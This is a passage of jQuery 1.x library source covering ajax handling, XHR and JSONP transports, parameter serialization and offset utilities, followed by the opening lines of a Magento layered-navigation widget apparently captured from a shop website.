				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Layerednav/js/layerednav.js
body_size: 1869
content:
/*
 * *
 *  * Magepow
 *  * @category    Magepow
 *  * @copyright   Copyright (c) 2014 Magepow (http://www.magepow.com/)
 *  * @license     http://www.magepow.com/license-agreement.html
 *  * @Author: DavidDuong
 *  * @@Create Date: 4/16/19 3:15 PM
 *  * @@Modify Date: 7/14/20 3:14 PM
 *
 *
 */
define([
    'jquery',
    'jquery/ui',
    'productListToolbarForm'
], function ($) {
    "use strict";

    var running = false;
    $.widget('magepow.layerednav', {

        options: {
            productsListSelector: '#layerednav-list-products',
            navigationSelector: '#layerednav-filter-block'
        },

        _create: function () {
            this.initObserve();
            this.initProductList();
